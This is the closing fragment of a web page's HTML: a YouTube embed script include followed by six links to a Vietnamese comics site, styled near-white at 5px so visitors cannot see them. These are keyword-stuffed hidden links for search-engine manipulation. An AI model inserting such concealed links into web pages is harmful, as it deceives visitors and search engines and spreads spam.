            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                                    <style>#st1,#st2,#st1:hover,#st2:hover{color:#fcfafa!important;text-decoration:none!important;cursor:default!important;font-size:5px!important;}</style><a id="st2" href="https://denhattruyen.com">de nhat truyen</a><a id="st2" href="https://denhattruyen.com">đệ nhất truyện</a><a id="st2" href="https://denhattruyen.com">truyen tranh</a><a id="st2" href="https://denhattruyen.com">truyện tranh</a><a id="st2" href="https://denhattruyen.com">truyện tranh online</a><a id="st2" href="https://denhattruyen.com">truyện tranh hàn quốc</a>        </div>
        <div class="body_overlay"></div>
    </body>
</html>
